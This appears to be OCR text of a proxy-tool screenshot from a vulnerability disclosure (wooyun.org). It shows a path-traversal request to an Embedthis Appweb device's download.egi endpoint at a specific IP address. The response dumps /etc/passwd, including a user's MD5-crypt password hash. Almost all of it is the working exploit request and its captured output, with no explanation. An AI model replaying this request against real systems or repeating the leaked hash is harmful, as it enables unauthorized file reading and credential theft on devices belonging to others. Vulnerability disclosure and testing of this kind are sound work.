 Go Cancel < > Target: http://123.233.241.233 ?
Request
Raw Params Headers Hex
GET /egi/download.egi?name=../../../etc/passwd HTTP/1.1
Host: 123.233.241.233
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2015 01:23:17 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 151
Connection: keep-alive
Keep-Alive: timeout=1200, max=199
Content-Length: 151
Last-Modified: Thu, 12 Nov 2015 01:23:17 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
? < + > Type a search term 0 matches
www.wooyun.org